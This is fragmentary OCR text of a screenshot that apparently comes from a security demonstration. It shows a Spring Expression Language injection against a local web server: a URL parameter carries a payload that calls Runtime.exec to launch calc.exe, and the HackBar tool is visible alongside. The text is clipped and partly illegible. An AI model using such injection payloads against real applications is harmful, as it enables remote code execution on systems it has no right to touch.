 192.168.3.4:8080/a?a=T(java.la
不安全 | 192.168.3.4:8080/a?a=T(java.lang.Runtime).getRuntime().exec("calc.exe")
1
Re
Whitelabel Error Page
This application has no explic
Wed Jan 11 22:45:38 CST 202
There was an unexpected erro
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
元素 Recorder Pe 全 Lighthouse HackBar 2
LOAD SPLIT EXEC SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.3.4:8080 calc.exe%22)
Use POST method
MODIFY HEADER